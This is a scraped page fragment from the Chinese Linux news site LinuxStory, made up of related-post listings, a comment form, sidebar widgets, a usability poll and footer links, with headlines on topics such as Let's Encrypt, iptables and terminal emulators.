                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/">人工智能教程（七）：Scikit-learn 和训练第一个模型</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-19T00:00:00+00:00" title="19 6 月, 2024 at 12:00 上午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 19 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/073043q4j4o6hr33b595j4-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/">10 个常见的 Linux 终端仿真器</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-18T21:05:46+00:00" title="18 6 月, 2024 at 9:05 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 18 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/">更开放的分布式事务 | Fescar 品牌升级，更名为 Seata</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:56:06+00:00" title="17 6 月, 2024 at 9:56 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/"><img width="400" height="256" src="https://linuxstory.org/wp-content/uploads/2024/06/131447evrttgmlmomqstc3-400x256.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/">小白观察：Let&apos;s Encrpt 正过渡到 ISRG Root</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:56:06+00:00" title="17 6 月, 2024 at 9:56 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/"><img width="400" height="340" src="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x340.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/">HeRM&#8217;s &#8211; 一个命令食谱管理器</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:05:17+00:00" title="17 6 月, 2024 at 9:05 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/"><img width="400" height="349" src="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x349.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
                    					<h3 class="post__title typescale-2 custom-typescale-2--xxs"><a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/">使用 Let&apos;s Encrypt 保护你的网站</a></h3>
                                                                <div class="post__meta">
                            <time class="time published" datetime="2024-06-17T21:03:25+00:00" title="17 6 月, 2024 at 9:03 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 17 日</time>                        </div>
                                                                            </div>
            </article>
            </div></div></div><!-- .posts-listing-grid-alt-b --></div>        <div class="comments-section single-entry-section">
        <div id="comments" class="comments-area  the-heading-size-xxs">
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rust-foundation-series-8-writing-milestone-rust-programs/#respond" style="display:none;">取消回复</a></small></h3><form action="https://linuxstory.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" size="30" placeholder="Name *" maxlength="245"  /></p><!--
--><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" size="30" maxlength="100" placeholder="Email *" type="text"  /></p><!--
--><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" size="30" maxlength="200" type="text"></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1f88f7760" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">这个站点使用 Akismet 来减少垃圾评论。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">了解你的评论数据如何被处理</a>。</p>    </div><!-- #comments .comments-area -->
            </div> <!-- End Comment Box -->
    <div class="same-category-posts single-entry-section the-heading-size-xxs"><div class="block-heading "><h4 class="block-heading__title">More in:<a href="https://linuxstory.org/category/linux_cn/" class="cat-2790 cat-theme">Linux中国</a></h4></div><div class="atbs-ceris-posts--vertical-text-not-fullwidth"><div class="posts-list post-list row row--space-between grid-gutter-40 items-clear-both-2"><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/donate-to-let-s-encrypt-for-a-safe-internet/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/221527wx3u6wq6md9kqxum-400x300.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/">Linux中国</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/donate-to-let-s-encrypt-for-a-safe-internet/">捐赠 Let&amp;apos;s Encrypt，共建安全的互联网</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">随着 Mozilla、苹果和谷歌对沃通和 StartCom 这两家 CA 公司处罚落定，很多使用这两家 CA 所签发证书的网站纷纷寻求新的证书签发商。有一个非盈利组织可以为大家提供了免费、可靠和安全的 SSL 证书服务，这就是 Let&apos;s Encrypt 项目。现在，它需要您的帮助</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/">Rain</a></div><time class="time published" datetime="2024-06-14T13:47:05+00:00" title="14 6 月, 2024 at 1:47 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/let-s-encrypt-officially-released-has-protected-3-8-million-domain-names/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/105622a3zs00u0u749ls3e-400x300.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/">Linux中国</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/let-s-encrypt-officially-released-has-protected-3-8-million-domain-names/">Let&amp;apos;s Encrypt 正式发布，已经保护 380 万个域名</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">由于 Let&apos;s Encrypt 让安装 X.509 TLS 证书变得非常简单，所以这个数量增长迅猛。</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/">Rain</a></div><time class="time published" datetime="2024-06-14T13:42:57+00:00" title="14 6 月, 2024 at 1:42 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/interview-q-a-on-linux-firewall-iptables/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/234510d1xoykzrr5j8yy61.jpg.large_.jpg" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/">Linux中国</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/interview-q-a-on-linux-firewall-iptables/">关于Linux防火墙iptables的面试问答</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">Nishita Agarwal是Tecmint的用户，她将分享关于她刚刚经历的一家公司（印度的一家私人公司Pune）的面试经验。在面试中她被问及许多不同的问题，但她是iptables方面的专家，因此她想分享这些关于iptables的问题和相应的答案给那些以后可能会进行相关面试的人。  所有的问题和相应的答案都基于Nishita Agarwal的记忆并经过了重写。  嗨，朋友！我叫Nishita Agarwal。我已经取得了理学学士学位，我的专业集中在UNIX和它的变种（BSD，Linux）。它们一直深深的吸引着我。我在存储方面有1年多的经验。我正在寻求职业上的变化，并将供职于印度的P</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/">Rain</a></div><time class="time published" datetime="2024-06-14T13:30:08+00:00" title="14 6 月, 2024 at 1:30 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div><div class="col-md-6 col-sm-6 list-item"> 
            <article class="post post--vertical   ceris-post-vertical--cat-overlay post--vertical-text-not-fullwidth  " data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/let-s-encrypt-is-trusted-by-all-major-browsers/"><img width="400" height="300" src="https://linuxstory.org/wp-content/uploads/2024/06/193557zacu8jp6xu9jxppj-400x300.png" class="attachment-ceris-xs-4_3 size-ceris-xs-4_3 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        <a class="cat-2790 post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/">Linux中国</a>                    </div>
                                <div class="post__text ">
                    <h3 class="post__title typescale-2"><a href="https://linuxstory.org/let-s-encrypt-is-trusted-by-all-major-browsers/">Lets Encrypt 已被所有主流浏览器所信任</a></h3>
                                            <div class="post__excerpt ">
    						<div class="excerpt">旨在让每个网站都能使用 HTTPS 加密的非赢利组织 Lets Encrypt 已经得了 IdenTrust的交叉签名，这意味着其证书现在已经可以被所有主流的浏览器所信任。从这个里程碑事件开始，访问者访问使用了Lets Encrypt 证书的网站不再需要特别配置就可以得到 HTTPS 安全保护了。  Lets Encrypt 的两个中级证书 ...</div>    					</div>
                                        <div class="post-footer">
                                            <div class="post__meta">
                            <div class="author_name--wrap"><span class="entry-lable">By </span><a class="entry-author__name" href="https://linuxstory.org/author/rain/">Rain</a></div><time class="time published" datetime="2024-06-14T13:25:41+00:00" title="14 6 月, 2024 at 1:25 下午"><i class="mdicon mdicon-schedule"></i>2024 年 6 月 14 日</time>                        </div>
                                                            </div>
                                    </div>
            </article>
            </div></div></div><!-- .atbs-ceris-posts--vertical-text-not-fullwidth --></div> 
                    </div><!-- .atbs-ceris-main-col -->
                    <div class="atbs-ceris-sub-col sidebar js-sticky-sidebar" role="complementary">
                        <div id="text-5" class="widget widget_text"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">中文操作系统论坛</h4></div>			<div class="textwidget"><p><a href="https://zhos.net" rel="noopener" target="_blank"> 中文操作系统论坛线上交流</a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">关注 LinuxStory</h4></div>			<div class="textwidget">关注 LinuxStory 微信公众号，获取最新的 Linux 和操作系统资讯，每天为您带来热腾腾的开源新闻与新鲜温暖的科技故事。</br>

<img src="https://linuxstory.org/wp-content/uploads/2017/12/ls_wechat_qr.jpg" /></div>
		</div><div id="bk_widget_posts_list-1" class="widget atbs-ceris-widget"><div class="atbs-ceris-widget-indexed-posts-a"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">开源学村</h4></div><ol class="posts-list list-space-md list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/free-chinese-programming-books/"><img width="180" height="74" src="https://linuxstory.org/wp-content/uploads/2014/12/open_book_knowledge.png" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/free-chinese-programming-books/">编程类开放书籍荟萃</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/linux-kill-process/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2021/12/red_moon-180x180.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/linux-kill-process/">如何杀死 Linux 中的僵尸进程</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/rust-cheat-sheet/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2022/01/Rust-head-image-180x180.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/rust-cheat-sheet/">2022年，从学习Rust开始</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/solve-wordle-using-the-linux-command-line/"><img width="180" height="180" src="https://linuxstory.org/wp-content/uploads/2022/01/linux_keyboard_desktop-180x180.png" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/solve-wordle-using-the-linux-command-line/">使用 Linux 命令行解决Wordle 问题</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/5-top-free-tex-books/"><img width="180" height="100" src="https://linuxstory.org/wp-content/uploads/2015/01/TeX-logo.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/5-top-free-tex-books/">5本学习 TeX 的最佳免费书籍</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/makefile_introduction/"><img width="180" height="90" src="https://linuxstory.org/wp-content/uploads/2017/11/CDUTOSA-Makrfile.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/makefile_introduction/">Makefile 简介</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/submitting-my-first-patch-linux-kernel/"><img width="180" height="39" src="https://linuxstory.org/wp-content/uploads/2018/04/u17894473161963679283fm27gp0.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/submitting-my-first-patch-linux-kernel/">Linux 内核补丁提交初体验</a></h3>
				                         
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs" data-dark-mode="true">
                 				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/past-and-present-of-linux-1/"><img width="180" height="135" src="https://linuxstory.org/wp-content/uploads/2018/02/tux_lightsaber.jpg" class="attachment-ceris-xxs-1_1 size-ceris-xxs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://linuxstory.org/past-and-present-of-linux-1/">Linux 的前世今生 &#8211; 1</a></h3>
				                         
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div><div id="bk_widget_posts_slider-1" class="widget atbs-ceris-widget widget-slide"><div class=""><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">特别关注</h4></div><div class="atbs-ceris-carousel widget-content"><div class="atbs-ceris-carousel__inner owl-carousel js-atbs-ceris-carousel-1i-loopdot"><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/113807oeer5e960fse9p66-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/">更开放的分布式事务 | Fescar 品牌升级，更名为 Seata</a></h3>
					                    				</div>
                			</article>
            </div><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/084210xvz2ld7a3we3w7wj-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/herm-s-a-command-line-recipe-manager/">HeRM&#8217;s &#8211; 一个命令食谱管理器</a></h3>
					                    				</div>
                			</article>
            </div><div class="slide-content">            <article class="post post--vertical post__thumb-160" data-dark-mode="true">
                 				    <div class="post__thumb atbs-thumb-object-fit ">
                        <a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/">                <picture>
                    <source media="(max-width: 576px)" srcset="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x300.jpg">
                    <img width="400" height="225" src="https://linuxstory.org/wp-content/uploads/2024/06/211532baza1a15yozo60o5-400x225.jpg" class="attachment-ceris-xs-16_9 400x225 size-ceris-xs-16_9 400x225 wp-post-image" alt="" decoding="async" loading="lazy" />                </picture>
                </a> <!-- close a tag -->                                            </div>
                				<div class="post__text ">
										<h3 class="post__title  typescale-0 custom-typescale-0"><a href="https://linuxstory.org/secure-your-website-with-let-s-encrypt/">使用 Let&amp;apos;s Encrypt 保护你的网站</a></h3>
					                    				</div>
                			</article>
            </div></div></div>    </div><!-- End Widget Module--></div>    				</div><!-- .atbs-ceris-sub-col -->
                </div>
            </div>
        </div>
    </div><!-- single-entry-wrap -->
    </div> 
<footer class="site-footer footer-8  site-footer--inverse inverse-text">
    <div class="site-footer__section site-footer__section--seperated">
		<div class="container">
			<div class="row row--space-between">
				<div class="col-xs-12 col-md-6">
					<div id="rss-2" class="widget widget_rss"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text"><a class="rsswidget rss-widget-feed" href="https://linuxstory.org/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://linuxstory.org/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://linuxstory.org/">LinuxStory</a></h4></div><ul><li><a class='rsswidget' href='https://linuxstory.org/netrunner-25-released/'>Netrunner 25 正式发布</a><div class="rssSummary">Netrunner 团队宣布正式推出 Netrunner 25，这是一款基于 Debian 最新“稳定版”分支 [&hellip;]</div> <cite>編程浪子</cite></li><li><a class='rsswidget' href='https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/'>人工智能教程（七）：Scikit-learn 和训练第一个模型</a><div class="rssSummary">我们将继续探索神经网络，并使用数据集来训练模型。 人工智能教程（七）：Scikit-learn 和训练第一个模 [&hellip;]</div> <cite>Rain</cite></li><li><a class='rsswidget' href='https://linuxstory.org/10-common-linux-terminal-emulators-2/'>10 个常见的 Linux 终端仿真器</a><div class="rssSummary">默认情况下，所有的 Linux 发行版都已经预装了“终端”应用程序或“终端仿真器”（这才是正确的技术术语）。  [&hellip;]</div> <cite>Rain</cite></li></ul></div>				</div>

				<div class="col-xs-12 col-md-3">
					<div id="text-4" class="widget widget_text"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">加入 LinuxStory 交流群组</h4></div>			<div class="textwidget"><ul>
<a href="https://t.me/LinuxStory" rel="noopener" target="_blank">https://t.me/LinuxStory</a></p>
<ul>
<p>微信公众号</p>
<p><img decoding="async" src="https://linuxstory.org/wp-content/uploads/2017/12/ls_wechat_qr.jpg" /></p>
</div>
		</div>				</div>

				<div class="col-xs-12 col-md-3">
					<div id="polls-widget-2" class="widget widget_polls-widget"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">投票调查</h4></div><div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="5b9e352a02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<p style="text-align: center;"><strong>你对目前的 Linux 操作系统的易用性评价如何？</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">已经非常好用了，足以满足我的日常使用</label></li>
		<li><input type="radio" id="poll-answer-2" name="poll_1" value="2" /> <label for="poll-answer-2">已经比较好用了，但是不足以满足我的日常使用</label></li>
		<li><input type="radio" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">比较一般，只是偶尔用用</label></li>
		<li><input type="radio" id="poll-answer-4" name="poll_1" value="4" /> <label for="poll-answer-4">不好用，必须要用到的时候我才会用</label></li>
		<li><input type="radio" id="poll-answer-5" name="poll_1" value="5" /> <label for="poll-answer-5">非常不好用，尽量避免使用</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(1);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://linuxstory.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="加载中 ..." title="加载中 ..." class="wp-polls-image" />&nbsp;加载中 ...</div>
<ul><li><a href="https://linuxstory.org/polls-hub">Polls Archive</a></li></ul></div>				</div>
			</div>
		</div>
	</div>
    
    <div class="site-footer__section site-footer__section--flex site-footer__section--bordered-inner">
		<div class="container">
			<div class="site-footer__section-inner">
                                <div class="site-footer__section-left">
                    Copyleft, 2024@LinuxStory, All rights reserved to the contributors                </div>
                				                <div class="site-footer__section-right">
					<nav class="footer-menu">
                        <div class="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="navigation navigation--footer navigation--inline"><li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://linuxstory.org/about">关于我们</a></li>
<li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9783"><a href="https://linuxstory.org/join">加入我们</a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9799"><a href="https://linuxstory.org/about-values/">我们的价值观</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="https://lug.org.cn">ChinaLUG</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10476"><a href="https://zhos.net">操作系统论坛</a></li>
</ul></div>					</nav>
				</div>
                            </div>
		</div>
	</div>
</footer>
<!-- Sticky header -->
<div id="atbs-ceris-sticky-header" class="sticky-header js-sticky-header article-header-nav-hide">
	<!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm ">
		<div class="navigation-bar__inner">
			<div class="navigation-bar__section">
                <div class="flexbox flexbox-center-y">
                                                                                                    <div class="menu-icon">
                                <a href="#atbs-ceris-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-atbs-ceris-offcanvas-toggle">
                                    <span></span>
                                </a>
                            </div>
                                                                                                				<div class="site-logo header-logo atbs-ceris-logo not-exist-img-logo">
    					<a href="https://linuxstory.org">                    
                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo" />
